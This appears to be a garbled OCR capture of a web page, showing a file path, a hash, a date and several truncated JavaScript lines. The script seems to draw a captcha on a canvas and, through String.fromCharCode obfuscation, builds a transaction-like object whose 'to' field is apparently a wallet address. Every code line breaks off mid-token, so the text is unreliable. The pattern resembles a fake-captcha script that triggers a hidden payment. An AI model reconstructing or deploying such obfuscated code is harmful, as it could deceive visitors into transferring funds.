
🖹 HASH-SUM:
2543d3a82135e423ceb16b990
Updated on: 2026-02-19
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.